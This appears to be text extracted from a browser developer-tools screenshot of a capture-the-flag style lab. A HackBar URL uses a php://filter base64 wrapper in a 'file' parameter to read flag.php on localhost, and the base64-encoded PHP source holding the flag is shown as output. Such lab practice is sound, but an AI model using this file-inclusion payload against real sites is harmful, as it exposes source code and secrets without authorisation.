 PD9waHANCg0KJGZsYWcgPSAnZmxhZ3thc2Z0cmgteXRqNmo3NXUtNjV5dTU2dTU2LTU2dTU2dTU2fSc7DQ
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:57063/untitled/index.php?_ijt=4760k8a5on3kf825im9fk6ntuv&_ij_reload=RELOAD_ON_SAVE&file=php://filter/read=convert.base64-encode/resource=flag.php